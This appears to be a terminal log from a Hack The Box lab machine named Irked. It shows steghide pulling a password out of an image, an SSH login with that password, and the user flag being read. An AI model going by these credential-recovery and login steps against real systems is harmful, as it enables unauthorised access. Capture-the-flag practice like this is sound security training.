 root@kali:/home/ /htb# ls
file irked.jpg LinEnum listusers
root@kali:/home/ /htb# steghide extract -sf irked.jpg
Enter passphrase:
wrote extracted data to "pass.txt".
root@kali:/home/ /htb# cat pass.txt
Kab6h+m+bbp2J:HG
root@kali:/home/ /htb# ssh djmardov@10.10.10.117
djmardov@10.10.10.117's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb  1 15:06:45 2019 from 10.10.13.122
djmardov@irked:~$ cat Documents/user.txt
4a66a78b1 c0267a8e
djmardov@irked:~$